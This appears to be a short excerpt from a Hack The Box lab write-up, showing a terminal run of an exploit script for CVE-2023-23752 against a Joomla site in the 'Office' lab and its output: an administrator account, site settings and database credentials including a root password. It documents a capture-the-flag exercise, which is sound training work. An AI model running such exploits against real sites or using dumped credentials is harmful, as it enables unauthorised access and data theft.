 ┌──(kscorpio㉿kali)-[~/…/HTB/Labs/Office/CVE-2023-23752]
└─$ python3 exploit.py -u http://office.htb
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Sitename:Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: False
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption: 0